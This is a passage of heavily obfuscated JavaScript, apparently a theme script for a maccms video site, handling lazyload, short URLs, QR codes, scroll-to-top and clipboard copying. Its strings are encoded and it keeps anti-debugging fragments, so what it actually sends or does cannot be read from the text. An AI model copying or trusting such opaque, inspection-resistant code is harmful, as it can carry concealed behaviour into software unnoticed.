_0x59bbe9(_0x1f3ecf);},'giVch':_0x94f6('40a','RtsX'),'lOeAA':_0x94f6('40b','l3hR')};_0x540fee[_0x94f6('40c','zkx]')]($,_0x540fee[_0x94f6('40d','T@k#')])[_0x94f6('40e','k]Gl')](function(){if(_0x540fee[_0x94f6('40f','G*@u')](_0x540fee[_0x94f6('410','4l5F')],_0x540fee[_0x94f6('411','N5o2')])){_0x540fee[_0x94f6('412','uK47')]($,_0x540fee[_0x94f6('413','VBBj')])[_0x94f6('414','Q&6d')](_0x540fee[_0x94f6('415','VBBj')]);_0x540fee[_0x94f6('416',']8D9')]($,_0x540fee[_0x94f6('417','Tbb@')])[_0x94f6('418','xaiG')]();_0x540fee[_0x94f6('419','Egax')]($,_0x540fee[_0x94f6('41a','YFLY')])[_0x94f6('41b','pIGe')]();}else{_0x540fee[_0x94f6('41c','l3hR')]($,_0x540fee[_0x94f6('41d','2LJJ')])[_0x94f6('41e','@6rR')]({'effect':_0x540fee[_0x94f6('41f','UWnf')],'threshold':0xc8,'failurelimit':0x14});var _0x11e9e1=_0x540fee[_0x94f6('420','YFLY')]($,window)[_0x94f6('421','GhQx')]();if(_0x540fee[_0x94f6('422','N^AY')](_0x11e9e1,0x334)){_0x540fee[_0x94f6('423','YFLY')]($,_0x540fee[_0x94f6('424','GhQx')])[_0x94f6('425','Tbb@')](_0x540fee[_0x94f6('426','[Zuz')]);_0x540fee[_0x94f6('427','K%I#')]($,_0x540fee[_0x94f6('428','YM9G')])[_0x94f6('429','5$k$')](_0x540fee[_0x94f6('42a','RtsX')]);_0x540fee[_0x94f6('42b','uK47')]($,_0x540fee[_0x94f6('42c','G*@u')])[_0x94f6('42d','UWnf')]({'effect':_0x540fee[_0x94f6('42e','mT2p')],'threshold':0x96,'failurelimit':0x5,'container':_0x540fee[_0x94f6('42f','Q&6d')]($,_0x540fee[_0x94f6('430','@6rR')])});}}});},'closebtn':function(){var _0x3ada17={'ZtemQ':function(_0x1f7a29,_0x3bccd1){return _0x1f7a29(_0x3bccd1);},'npTwj':_0x94f6('431','VBBj'),'KokHm':_0x94f6('432','YM9G'),'sDeKE':function(_0x38159e,_0x1070dc){return _0x38159e===_0x1070dc;},'ZHcFZ':_0x94f6('433','N^AY'),'mDgut':_0x94f6('434','ViB0'),'zzlRz':function(_0x18e4d9,_0x1be498){return _0x18e4d9(_0x1be498);},'sfOif':_0x94f6('435','UWnf'),'xsDyJ':_0x94f6('436','2g&%'),'NUcrw':_0x94f6('437','WJ&%'),'QmHkn':function(_0x36d76b,_0x2dbea8){return _0x36d76b(_0x2dbea8);},'MFcJF':_0x94f6('438','Tbb@'),'fKHZE':_0x94f6('439','nN4v')};_0x3ada17[_0x94f6('43a','ViB0')]($,_0x3ada17[_0x94f6('43b','Q&6d')])[_0x94f6('43c','N5o2')](function(){if(_0x3ada17[_0x94f6('43d','!AJ6')](_0x3ada17[_0x94f6('43e','zkx]')],_0x3ada17[_0x94f6('43f','N^AY')])){_0x3ada17[_0x94f6('440','HS(^')]($,_0x3ada17[_0x94f6('441','GhQx')])[_0x94f6('442','l3hR')]();_0x3ada17[_0x94f6('443','5$k$')]($,_0x3ada17[_0x94f6('444','VBBj')])[_0x94f6('445','ViB0')](_0x3ada17[_0x94f6('446','BeYB')]);}else{_0x3ada17[_0x94f6('447','!AJ6')]($,_0x3ada17[_0x94f6('448','K%I#')])[_0x94f6('449','HS(^')](_0x3ada17[_0x94f6('44a','T@k#')]);}});_0x3ada17[_0x94f6('44b','ei*]')]($,_0x3ada17[_0x94f6('44c','nN4v')])[_0x94f6('44d','Tbb@')](function(){_0x3ada17[_0x94f6('44e','mT2p')]($,_0x3ada17[_0x94f6('44f','mT2p')])[_0x94f6('450','@6rR')]();});},'shorturl':function(){var _0x27dfd5={'YaGJJ':function(_0x3de4de,_0x3b9735){return _0x3de4de(_0x3b9735);},'mypYo':_0x94f6('451','Tbb@'),'gBtBJ':_0x94f6('452','khvI'),'dRgnI':function(_0x16aa29,_0x223d30){return _0x16aa29!==_0x223d30;},'iBWfC':_0x94f6('453','Egax'),'auFbL':function(_0x275f5e,_0x18ced7){return _0x275f5e(_0x18ced7);},'XMsBx':_0x94f6('454','YM9G'),'UqWkg':_0x94f6('455','#&tV'),'VCVHd':_0x94f6('456','5$k$'),'durpL':function(_0x1a5e4d,_0x57ee2a){return _0x1a5e4d(_0x57ee2a);},'XvXQW':_0x94f6('457','Gub2'),'lGfyS':_0x94f6('458','YFLY'),'Rkson':function(_0x5f54e3,_0x3a5eea){return _0x5f54e3==_0x3a5eea;},'oaCuk':function(_0x1ddd00,_0x11ed1b){return _0x1ddd00+_0x11ed1b;},'LCurO':function(_0x324448,_0x4d29bf){return _0x324448+_0x4d29bf;},'TUkzN':_0x94f6('459','foUY'),'ScMMQ':_0x94f6('45a','WJ&%'),'PkqrE':function(_0xb92b00,_0x377a47){return _0xb92b00+_0x377a47;},'DZDiX':function(_0x48db89,_0x20adcc){return _0x48db89(_0x20adcc);},'lHAkA':_0x94f6('45b','xaiG'),'PTFTc':_0x94f6('45c','N^AY')};var _0x4e693c=_0x27dfd5[_0x94f6('45d','ViB0')]($,_0x27dfd5[_0x94f6('45e','BeYB')]);var _0xad19c0=_0x27dfd5[_0x94f6('45f','uK47')]($,_0x27dfd5[_0x94f6('460','Tbb@')]);var _0x16f93f=_0x27dfd5[_0x94f6('461','ViB0')];var _0x36ed0f=_0x27dfd5[_0x94f6('462','RtsX')]($,_0x27dfd5[_0x94f6('463','BeYB')])[_0x94f6('464','BeYB')]();var _0x5cd605=_0x27dfd5[_0x94f6('465','2g&%')]($,_0x27dfd5[_0x94f6('466','N5o2')])[_0x94f6('467','ei*]')]();if(_0x27dfd5[_0x94f6('468','pxaU')](_0x5cd605,'')){var _0x162b57=_0x27dfd5[_0x94f6('469','#&tV')](_0x27dfd5[_0x94f6('46a','WZF@')](_0x27dfd5[_0x94f6('46b','Tbb@')](_0x27dfd5[_0x94f6('46c','nN4v')](_0x16f93f,_0x27dfd5[_0x94f6('46d',']8D9')]),_0x36ed0f),_0x27dfd5[_0x94f6('46e','4njc')]),_0x27dfd5[_0x94f6('46f','nHvX')](encodeURIComponent,hl[_0x94f6('470','foUY')][_0x94f6('471','uK47')]));}else{var _0x162b57=_0x27dfd5[_0x94f6('472','T@k#')](_0x27dfd5[_0x94f6('473','l3hR')](_0x27dfd5[_0x94f6('474','foUY')](_0x27dfd5[_0x94f6('475','[Zuz')](_0x27dfd5[_0x94f6('476','GhQx')](_0x16f93f,_0x27dfd5[_0x94f6('477','Egax')]),_0x36ed0f),_0x27dfd5[_0x94f6('478','nHvX')]),_0x5cd605),_0x27dfd5[_0x94f6('479','2g&%')](encodeURIComponent,hl[_0x94f6('47a','nHvX')][_0x94f6('47b','uK47')]));}$[_0x94f6('47c','nN4v')]({'url':_0x162b57,'type':_0x27dfd5[_0x94f6('47d','GhQx')],'dataType':_0x27dfd5[_0x94f6('47e','Egax')],'cache':![],'success':function(_0x25eb9b,_0x39e763){if(_0x27dfd5[_0x94f6('47f','4njc')](_0x27dfd5[_0x94f6('480','pxaU')],_0x27dfd5[_0x94f6('481','Egax')])){hl[_0x94f6('482','YFLY')][_0x94f6('483','HS(^')][_0x94f6('484','k]Gl')]?_0x27dfd5[_0x94f6('485','nN4v')]($,_0x27dfd5[_0x94f6('486','kEkE')])[_0x94f6('487','pdNs')](_0x27dfd5[_0x94f6('488','Mp%9')]):_0x27dfd5[_0x94f6('489','mT2p')]($,_0x27dfd5[_0x94f6('48a','YM9G')])[_0x94f6('48b','pxaU')]();}else{for(x in _0x25eb9b[_0x94f6('48c','[Zuz')][_0x94f6('48d','khvI')][0x0]);_0x4e693c[_0x94f6('48e','nHvX')](_0x25eb9b[_0x94f6('48f','HS(^')][_0x94f6('490','BeYB')][0x0][_0x94f6('491','Gub2')]);_0xad19c0[_0x94f6('492','HS(^')](_0x25eb9b[_0x94f6('493','4njc')][_0x94f6('494','N5o2')][0x0][_0x94f6('495','nN4v')]);}}});},'images':{'lazyload':function(){var _0x45f512={'hGBIM':function(_0x3ae432,_0x5cdef7){return _0x3ae432(_0x5cdef7);},'GURUc':_0x94f6('496','gk]4'),'dhFpA':_0x94f6('497','!AJ6'),'COVbn':function(_0x2ab03a,_0x5b73cf){return _0x2ab03a(_0x5b73cf);},'XKvJo':_0x94f6('498','nN4v'),'DwIwH':_0x94f6('499','K%I#'),'wTlaQ':function(_0x330d0a,_0x14501d){return _0x330d0a(_0x14501d);},'QnaqD':function(_0x7b14f2,_0x5c7346){return _0x7b14f2<_0x5c7346;},'ZXhGt':function(_0x3bca30,_0x4e0a5e){return _0x3bca30!==_0x4e0a5e;},'GWdAb':_0x94f6('49a','4njc'),'Fpasl':_0x94f6('49b','VBBj'),'lokww':_0x94f6('49c','HS(^'),'ocwmD':_0x94f6('49d','@6rR'),'bUarE':function(_0x92f035,_0x45320f){return _0x92f035(_0x45320f);},'kZNtd':_0x94f6('49e','N^AY'),'ZyVxx':_0x94f6('49f','ViB0'),'bNIkk':function(_0x61d50c,_0x409604){return _0x61d50c+_0x409604;},'Kavxe':_0x94f6('4a0',']8D9')};$[_0x94f6('4a1','Gub2')](_0x45f512[_0x94f6('4a2','pdNs')](maccms[_0x94f6('4a3','khvI')],_0x45f512[_0x94f6('4a4','WJ&%')]),function(){var _0x9c7323={'xSQiz':function(_0x35dae6,_0x436be0){return _0x45f512[_0x94f6('4a5','U^my')](_0x35dae6,_0x436be0);},'wyudA':_0x45f512[_0x94f6('4a6','GhQx')],'JCxjo':_0x45f512[_0x94f6('4a7','Gub2')]};_0x45f512[_0x94f6('4a8','2LJJ')]($,_0x45f512[_0x94f6('4a9','YM9G')])[_0x94f6('4aa','Q&6d')]({'effect':_0x45f512[_0x94f6('4ab','2LJJ')],'threshold':0xc8,'failurelimit':0x14});var _0x251998=_0x45f512[_0x94f6('4ac','5$k$')]($,window)[_0x94f6('4ad','khvI')]();if(_0x45f512[_0x94f6('4ae','@6rR')](_0x251998,0x334)){if(_0x45f512[_0x94f6('4af','5$k$')](_0x45f512[_0x94f6('4b0','4njc')],_0x45f512[_0x94f6('4b1','T@k#')])){_0x9c7323[_0x94f6('4b2','T@k#')]($,_0x9c7323[_0x94f6('4b3','nHvX')])[_0x94f6('4b4','VBBj')](_0x9c7323[_0x94f6('4b5','xf[T')]);}else{_0x45f512[_0x94f6('4b6','RtsX')]($,_0x45f512[_0x94f6('4b7','K%I#')])[_0x94f6('4b8','G*@u')](_0x45f512[_0x94f6('4b9','uK47')]);_0x45f512[_0x94f6('4ba','pxaU')]($,_0x45f512[_0x94f6('4bb','zkx]')])[_0x94f6('4bc','zkx]')](_0x45f512[_0x94f6('4bd','!AJ6')]);_0x45f512[_0x94f6('4be','gk]4')]($,_0x45f512[_0x94f6('4bf','!AJ6')])[_0x94f6('4c0','nHvX')]({'effect':_0x45f512[_0x94f6('4c1','khvI')],'threshold':0x96,'failurelimit':0x5,'container':_0x45f512[_0x94f6('4c2','pxaU')]($,_0x45f512[_0x94f6('4c3','pdNs')])});}}});},'qrcode':function(){var _0x2dc33a={'hRhHV':_0x94f6('4c4','Q&6d'),'krtGC':function(_0x2f8829,_0x578e49,_0x5b1474){return _0x2f8829(_0x578e49,_0x5b1474);},'rGSxa':function(_0x504593,_0x958639){return _0x504593!==_0x958639;},'DVTOl':_0x94f6('4c5','Egax'),'fztPZ':_0x94f6('4c6','pdNs'),'jTmSX':function(_0x3f428e,_0x317168){return _0x3f428e(_0x317168);},'rQqvB':_0x94f6('4c7','T@k#'),'gdeQE':function(_0x140c4c,_0x83bf81){return _0x140c4c(_0x83bf81);},'xgCBe':_0x94f6('4c8','YFLY'),'vGneg':function(_0x36a7b4,_0x11c3f1){return _0x36a7b4(_0x11c3f1);},'yLOvw':function(_0xcf6b9f,_0x365a97){return _0xcf6b9f(_0x365a97);},'DQtOu':_0x94f6('4c9',']8D9'),'xvMFx':function(_0x4b7a71,_0x23dde9){return _0x4b7a71+_0x23dde9;},'koIrE':_0x94f6('4ca','gk]4')};$[_0x94f6('4cb','UQ@x')](_0x2dc33a[_0x94f6('4cc','GhQx')](maccms[_0x94f6('4cd','uK47')],_0x2dc33a[_0x94f6('4ce','Q&6d')]),function(){if(_0x2dc33a[_0x94f6('4cf','N5o2')](_0x2dc33a[_0x94f6('4d0','[Zuz')],_0x2dc33a[_0x94f6('4d1','kEkE')])){_0x2dc33a[_0x94f6('4d2','YFLY')]($,_0x2dc33a[_0x94f6('4d3','l3hR')])[_0x94f6('4d4','VBBj')]({'width':0x78,'height':0x78,'text':_0x2dc33a[_0x94f6('4d5','Egax')](encodeURI,hl[_0x94f6('4d6','K%I#')][_0x94f6('4d7','nHvX')])});function _0x571eb6(_0x58d478){var _0x2fa8d2=new Image();_0x2fa8d2[_0x94f6('4d8','Tbb@')]=_0x58d478[_0x94f6('4d9','[Zuz')](_0x2dc33a[_0x94f6('4da','pxaU')]);return _0x2fa8d2;}var _0x20c9e1=_0x2dc33a[_0x94f6('4db','YFLY')]($,_0x2dc33a[_0x94f6('4dc','khvI')])[0x0];var _0x41dcf8=_0x2dc33a[_0x94f6('4dd','YFLY')](_0x571eb6,_0x20c9e1);_0x2dc33a[_0x94f6('4de','GhQx')]($,_0x2dc33a[_0x94f6('4df','T@k#')])[_0x94f6('4e0','WJ&%')](_0x41dcf8);}else{_0x2dc33a[_0x94f6('4e1','gk]4')](setTimeout,function(){$[_0x94f6('4e2','mT2p')][_0x94f6('4e3','uK47')]();},0x5dc);}});}},'scrolltop':function(){var _0x56552f={'eOdIW':_0x94f6('4e4','G*@u'),'JbGod':function(_0x55ce04,_0x1e5edf){return _0x55ce04<_0x1e5edf;},'mitug':function(_0x4f3b9d,_0x3c6c6c){return _0x4f3b9d(_0x3c6c6c);},'EMxvl':_0x94f6('4e5','foUY'),'xFRvx':_0x94f6('4e6','VBBj'),'pIuFt':_0x94f6('4e7','GhQx'),'ZErsF':_0x94f6('4e8','YFLY'),'pVlVv':_0x94f6('4e9','pdNs'),'uInBB':function(_0x4361b5,_0x387f06){return _0x4361b5(_0x387f06);},'jrbuG':_0x94f6('4ea','5$k$')};var _0x2539d2=_0x56552f[_0x94f6('4eb','uK47')][_0x94f6('4ec','RtsX')]('|'),_0x286652=0x0;while(!![]){switch(_0x2539d2[_0x286652++]){case'0':var _0x1db961={'ksJiA':function(_0x53e6c7,_0x1e55bd){return _0x56552f[_0x94f6('4ed','BeYB')](_0x53e6c7,_0x1e55bd);},'wGGQt':function(_0x4bb24f,_0x5ec82f){return _0x56552f[_0x94f6('4ee','pIGe')](_0x4bb24f,_0x5ec82f);},'dfJPT':_0x56552f[_0x94f6('4ef','YM9G')],'sXmbl':_0x56552f[_0x94f6('4f0','YM9G')],'caZRm':_0x56552f[_0x94f6('4f1','Q&6d')],'wdPxB':function(_0x17b2eb,_0x11cd83){return _0x56552f[_0x94f6('4ee','pIGe')](_0x17b2eb,_0x11cd83);},'UrAke':_0x56552f[_0x94f6('4f2','uK47')]};continue;case'1':$scrollTopLink['on'](_0x56552f[_0x94f6('4f3','k]Gl')],function(){_0x1db961[_0x94f6('4f4','foUY')]($,_0x1db961[_0x94f6('4f5','N^AY')])[_0x94f6('4f6','xaiG')]({'scrollTop':0x0},0x190);return!0x1;});continue;case'2':var _0x1e3fc3=_0x56552f[_0x94f6('4f7','5$k$')]($,window);continue;case'3':_0x1e3fc3[_0x94f6('4f8','@6rR')](function(){_0x1db961[_0x94f6('4f9','l3hR')](0x1f4,_0x1db961[_0x94f6('4fa','HS(^')]($,this)[_0x94f6('4fb','5$k$')]())?$scrollTopLink[_0x94f6('4fc','YFLY')](_0x1db961[_0x94f6('4fd','pIGe')],_0x1db961[_0x94f6('4fe','4njc')]):$scrollTopLink[_0x94f6('4ff','U^my')](_0x1db961[_0x94f6('500','nHvX')],_0x1db961[_0x94f6('501','uK47')]);});continue;case'4':$scrollTopLink=_0x56552f[_0x94f6('502','k]Gl')]($,_0x56552f[_0x94f6('503','T@k#')]);continue;}break;}},'copy':function(){var _0x13ae59={'wVvAM':function(_0x33fc2e,_0x524f3f){return _0x33fc2e(_0x524f3f);},'MMGTW':_0x94f6('504',']8D9'),'NxVyN':_0x94f6('505','xaiG'),'ogGbo':function(_0x70b134,_0x359646){return _0x70b134!==_0x359646;},'aOizR':_0x94f6('506','VBBj'),'fzkBe':_0x94f6('507','Mp%9'),'fVSUz':function(_0x396caf,_0x2321ad){return _0x396caf(_0x2321ad);},'yJBTY':_0x94f6('508','foUY'),'zBCGl':_0x94f6('509','uK47'),'rMuSK':_0x94f6('50a','mT2p'),'yXYPE':_0x94f6('50b','[Zuz'),'dqzkh':function(_0x137a80,_0x26aedd){return _0x137a80+_0x26aedd;},'aqdeA':_0x94f6('50c','YM9G')};$[_0x94f6('50d','K%I#')](_0x13ae59[_0x94f6('50e','N5o2')](maccms[_0x94f6('50f','Egax')],_0x13ae59[_0x94f6('510','Gub2')]),function(){var _0x553c54={'TCeGL':_0x13ae59[_0x94f6('511','Gub2')],'cRXPv':function(_0x49a81b,_0x5408c1){return _0x13ae59[_0x94f6('512','ViB0')](_0x49a81b,_0x5408c1);},'MAvOF':function(_0x2a5681,_0x5e1607){return _0x13ae59[_0x94f6('513','pdNs')](_0x2a5681,_0x5e1607);},'fzBMg':_0x13ae59[_0x94f6('514','xaiG')],'tohUd':_0x13ae59[_0x94f6('515','pIGe')],'DVeZW':function(_0x1b34d9,_0x5e6599){return _0x13ae59[_0x94f6('516','2g&%')](_0x1b34d9,_0x5e6599);},'rZQsj':_0x13ae59[_0x94f6('517','5$k$')]};if(_0x13ae59[_0x94f6('518','K%I#')](_0x13ae59[_0x94f6('519','foUY')],_0x13ae59[_0x94f6('519','foUY')])){if(ret){return debuggerProtection;}else{_0x13ae59[_0x94f6('51a','khvI')](debuggerProtection,0x0);}}else{var _0x58eab9=document[_0x94f6('51b','khvI')](_0x13ae59[_0x94f6('51c','U^my')]);var _0x26be2f=new Clipboard(_0x58eab9);_0x26be2f['on'](_0x13ae59[_0x94f6('51d','Q&6d')],function(_0x242751){_0x13ae59[_0x94f6('51e','YFLY')]($,_0x13ae59[_0x94f6('51f','Mp%9')])[_0x94f6('520','GhQx')]()[_0x94f6('521','@6rR')](0x5dc)[_0x94f6('522','xf[T')](0x12c);console[_0x94f6('523','#&tV')](_0x242751);});_0x26be2f['on'](_0x13ae59[_0x94f6('524','uK47')],function(_0x5cafa5){if(_0x553c54[_0x94f6('525','RtsX')](_0x553c54[_0x94f6('526','xf[T')],_0x553c54[_0x94f6('527','WJ&%')])){_0x553c54[_0x94f6('528','foUY')]($,_0x553c54[_0x94f6('529','k]Gl')])[_0x94f6('52a','4njc')]()[_0x94f6('52b','!AJ6')](0x5dc)[_0x94f6('52c','pxaU')](0x12c);console[_0x94f6('52d','Tbb@')](_0x5cafa5);}else{var _0x3b1236=_0x553c54[_0x94f6('52e','BeYB')];return _0x553c54[_0x94f6('52f','N^AY')](_0x3b1236[_0x94f6('17f','GhQx')](str1),-0x1);}});}});},'wxqrcode':function(){var _0x2ecca0={'gulMo':function(_0x2f4797,_0x61b46c){return _0x2f4797(_0x61b46c);},'TdSfc':_0x94f6('530','#&tV'),'DxnUD':_0x94f6('531','k]Gl'),'MuNiy':function(_0x515eec,_0x361cd3){return _0x515eec+_0x361cd3;},'Pffzl':function(_0x25bae0,_0x531249){return _0x25bae0+_0x531249;},'jRgTu':function(_0x1517e0,_0x341ada){return _0x1517e0+_0x341ada;},'Lyjfj':function(_0x30183f,_0x2fd462){return _0x30183f+_0x2fd462;},'kfKEW':_0x94f6('532','T@k#'),'mrGVo':_0x94f6('533','nHvX'),'EiMoD':_0x94f6('534','VBBj'),'VCzav':_0x94f6('535','Gub2'),'NYDzS':_0x94f6('536','YM9G'),'poaPP':function(_0x47d3f8,_0xeb2a5){return _0x47d3f8(_0xeb2a5);},'lytDJ':function(_0x3c0f29,_0x5bfc6e){return _0x3c0f29(_0x5bfc6e);},'wbYwt':_0x94f6('537','Q&6d'),'rqEPb':_0x94f6('538','Tbb@'),'gDkHE':_0x94f6('539','Mp%9'),'yyKZE':_0x94f6('53a','pxaU'),'MhhmM':function(_0x16a7fe,_0x18256f){return _0x16a7fe(_0x18256f);},'zWoTM':_0x94f6('53b','mT2p'),'TOkzF':_0x94f6('53c','foUY'),'xjmSa':function(_0x44d67f,_0x41dba4){return _0x44d67f!==_0x41dba4;},'eXWrq':_0x94f6('53d','xf[T'),'xsBDg':_0x94f6('53e','foUY'),'gsZfY':function(_0x1492a1,_0x35dfc1){return _0x1492a1+_0x35dfc1;},'WlGEu':function(_0x5002cf,_0x4846f7){return _0x5002cf+_0x4846f7;},'ITvEo':_0x94f6('53f','RtsX'),'IPZBr':_0x94f6('540','nN4v'),'GMFwQ':_0x94f6('541','Egax'),'iQEYa':function(_0x253071,_0x12ee7f){return _0x253071(_0x12ee7f);},'YhLHn':_0x94f6('542','!AJ6'),'jmbND':_0x94f6('543','Q&6d'),'vLQvy':function(_0x37810d,_0x2d7ae3){return _0x37810d(_0x2d7ae3);},'eelMP':_0x94f6('544','@6rR'),'gbYqE':_0x94f6('545','Tbb@'),'iCgmz':_0x94f6('546','mT2p'),'ujdIS':function(_0x223442,_0x2e6bed){return _0x223442(_0x2e6bed);},'PLBwN':_0x94f6('547','pdNs'),'LpSfN':_0x94f6('548','@6rR'),'jYVVl':function(_0xa16f0f,_0x5aacbf){return _0xa16f0f(_0x5aacbf);},'uxObo':_0x94f6('549','mT2p')};var _0x22318e=_0x2ecca0[_0x94f6('54a','UWnf')]($,_0x2ecca0[_0x94f6('54b','5$k$')])[_0x94f6('54c','ViB0')]();var _0x2a48e1=_0x2ecca0[_0x94f6('54d','BeYB')]($,_0x2ecca0[_0x94f6('54e','Tbb@')])[_0x94f6('54f','2g&%')]();var _0x1bfb9e=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('551','khvI')])[_0x94f6('552','pxaU')]();var _0x4a569a=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('553','uK47')])[_0x94f6('554','G*@u')]();var _0x18b5db=_0x2ecca0[_0x94f6('555','nN4v')]($,_0x2ecca0[_0x94f6('556','RtsX')])[_0x94f6('557','4njc')]();_0x2ecca0[_0x94f6('558','@6rR')]($,_0x2ecca0[_0x94f6('559','gk]4')])[_0x94f6('2f9','!AJ6')](function(){_0x2ecca0[_0x94f6('55a','Egax')]($,_0x2ecca0[_0x94f6('55b','pIGe')])[_0x94f6('55c','G*@u')](_0x2ecca0[_0x94f6('55d','ViB0')](_0x2ecca0[_0x94f6('55e','4njc')](_0x2ecca0[_0x94f6('55f','4l5F')](_0x2ecca0[_0x94f6('560','kEkE')](_0x2ecca0[_0x94f6('561','ViB0')],_0x1bfb9e),_0x2ecca0[_0x94f6('562','Egax')]),_0x2a48e1),_0x2ecca0[_0x94f6('563','khvI')]));_0x2ecca0[_0x94f6('564','YM9G')]($,_0x2ecca0[_0x94f6('565','uK47')])[_0x94f6('566','5$k$')](function(){_0x2ecca0[_0x94f6('567','khvI')]($,_0x2ecca0[_0x94f6('568','!AJ6')])[_0x94f6('569','G*@u')]();});});_0x2ecca0[_0x94f6('56a','xaiG')]($,_0x2ecca0[_0x94f6('56b','ei*]')])[_0x94f6('56c','N^AY')](function(){var _0x358f04={'iHNOe':function(_0x5032a4,_0xe304cc){return _0x2ecca0[_0x94f6('56d','Gub2')](_0x5032a4,_0xe304cc);},'YqSNp':_0x2ecca0[_0x94f6('56e','2g&%')],'XriHq':_0x2ecca0[_0x94f6('56f','mT2p')],'kIfyD':_0x2ecca0[_0x94f6('570','HS(^')],'DASbF':_0x2ecca0[_0x94f6('571','4njc')],'iSfbk':function(_0x4fd26c,_0x3675e5){return _0x2ecca0[_0x94f6('572','WJ&%')](_0x4fd26c,_0x3675e5);},'rAwUg':_0x2ecca0[_0x94f6('573','@6rR')],'hLCqu':_0x2ecca0[_0x94f6('574','U^my')]};if(_0x2ecca0[_0x94f6('575','ViB0')](_0x2ecca0[_0x94f6('576','K%I#')],_0x2ecca0[_0x94f6('577','nN4v')])){_0x2ecca0[_0x94f6('578','!AJ6')]($,_0x2ecca0[_0x94f6('579','zkx]')])[_0x94f6('57a','@6rR')](_0x2ecca0[_0x94f6('57b',']8D9')](_0x2ecca0[_0x94f6('57c','2LJJ')](_0x2ecca0[_0x94f6('57d','k]Gl')](_0x2ecca0[_0x94f6('57e','gk]4')](_0x2ecca0[_0x94f6('57f','HS(^')],_0x18b5db),_0x2ecca0[_0x94f6('580','#&tV')]),_0x4a569a),_0x2ecca0[_0x94f6('581','K%I#')]));_0x2ecca0[_0x94f6('582','T@k#')]($,_0x2ecca0[_0x94f6('583','Gub2')])[_0x94f6('43c','N5o2')](function(){_0x2ecca0[_0x94f6('584','N5o2')](alert,_0x2ecca0[_0x94f6('585','ei*]')]);_0x2ecca0[_0x94f6('586','ei*]')]($,_0x2ecca0[_0x94f6('587','l3hR')])[_0x94f6('588','2LJJ')]();});_0x2ecca0[_0x94f6('589','4l5F')]($,_0x2ecca0[_0x94f6('58a','Q&6d')])[_0x94f6('58b',']8D9')](function(){_0x2ecca0[_0x94f6('58c','RtsX')]($,_0x2ecca0[_0x94f6('58d','[Zuz')])[_0x94f6('58e','N5o2')]();});}else{_0x358f04[_0x94f6('58f','UQ@x')]($,_0x358f04[_0x94f6('590','pIGe')])[_0x94f6('1a0','[Zuz')](function(){_0x358f04[_0x94f6('591','gk]4')]($,_0x358f04[_0x94f6('592','Q&6d')])[_0x94f6('593','Gub2')]();_0x358f04[_0x94f6('594','Mp%9')]($,_0x358f04[_0x94f6('595','mT2p')])[_0x94f6('358','!AJ6')](_0x358f04[_0x94f6('596','T@k#')]);});_0x358f04[_0x94f6('597','ei*]')]($,_0x358f04[_0x94f6('598','nN4v')])[_0x94f6('4e9','pdNs')](function(){_0x358f04[_0x94f6('599','uK47')]($,_0x358f04[_0x94f6('59a',']8D9')])[_0x94f6('59b','nHvX')]();});}});}};$(document)[_0x94f6('59c','mT2p')](function(){var _0x5e3f06={'Lngwu':_0x94f6('59d','WZF@')};var _0x1b9d4b=_0x5e3f06[_0x94f6('59e','!AJ6')][_0x94f6('59f','Gub2')]('|'),_0xec22fd=0x0;while(!![]){switch(_0x1b9d4b[_0xec22fd++]){case'0':hl[_0x94f6('5a0','pIGe')]();continue;case'1':hl[_0x94f6('5a1','GhQx')][_0x94f6('5a2','Gub2')]();continue;case'2':hl[_0x94f6('5a3','BeYB')]();continue;case'3':hl[_0x94f6('5a4','YM9G')]();continue;case'4':hl[_0x94f6('5a5','RtsX')]();continue;case'5':hl[_0x94f6('5a6','Gub2')]();continue;case'6':hl[_0x94f6('5a7','UWnf')]();continue;case'7':hl[_0x94f6('5a8','khvI')]();continue;case'8':hl[_0x94f6('5a9','YM9G')]();continue;case'9':hl[_0x94f6('5aa','T@k#')]();continue;case'10':hl[_0x94f6('5ab',']8D9')][_0x94f6('5ac','@6rR')][_0x94f6('5ad','nN4v')]&&(hl[_0x94f6('5ae','VBBj')][_0x94f6('5af','UQ@x')](),hl[_0x94f6('5b0','kEkE')][_0x94f6('5b1','UWnf')]());continue;case'11':hl[_0x94f6('5b2','WZF@')][_0x94f6('5b3','N5o2')]();continue;case'12':hl[_0x94f6('5b4','T@k#')]();continue;case'13':hl[_0x94f6('5b5','pIGe')]();continue;}break;}});function _0x2e3ec3(_0x405ba2){var _0x37ec95={'ixZJl':function(_0x32e488,_0x1135f3){return _0x32e488+_0x1135f3;},'GLYfZ':_0x94f6('5b6','Q&6d'),'ikfJS':function(_0xb2a31,_0x48f45f){return _0xb2a31(_0x48f45f);},'UqcRK':_0x94f6('5b7','pxaU'),'kfQao':_0x94f6('5b8','G*@u'),'lAUxy':_0x94f6('5b9','#&tV'),'FrpbJ':_0x94f6('5ba','T@k#'),'nFaAx':function(_0x5f2bb3,_0x475265){return _0x5f2bb3===_0x475265;},'QNUgo':_0x94f6('5bb','YFLY'),'lvVmf':_0x94f6('5bc','l3hR'),'tRlHb':_0x94f6('5bd','GhQx'),'VVnIi':_0x94f6('5be','l3hR'),'tgGQs':_0x94f6('5bf','Q&6d'),'opieh':function(_0x1fae81,_0x5e70e6){return _0x1fae81(_0x5e70e6);},'NAOih':_0x94f6('5c0','pdNs'),'roCmC':_0x94f6('5c1','Mp%9'),'KMnvO':function(_0x251f70){return _0x251f70();},'YfICW':function(_0x658b16,_0x211b69){return _0x658b16!==_0x211b69;},'wSCgw':function(_0xf9096f,_0x2118af){return _0xf9096f/_0x2118af;},'EOMdI':_0x94f6('5c2','VBBj'),'FQnce':function(_0xc06458,_0x3e3532){return _0xc06458===_0x3e3532;},'eixhi':function(_0x41a9d3,_0x598d37){return _0x41a9d3%_0x598d37;},'dbjUd':_0x94f6('5c3','xf[T'),'GMGUt':_0x94f6('5c4','Gub2'),'PXSdH':function(_0x4ece1b,_0xb28065){return _0x4ece1b!==_0xb28065;},'jjiUR':_0x94f6('5c5','kEkE'),'Hfboz':_0x94f6('5c6','Mp%9'),'GGBKo':function(_0x2f6d76,_0xf55c5e){return _0x2f6d76(_0xf55c5e);},'RhPxX':function(_0x3f7176,_0x8ce098){return _0x3f7176(_0x8ce098);}};function _0x4c290b(_0x4b8ef0){var _0x21aba8={'aPDCb':function(_0x52eccb,_0x5d9850){return 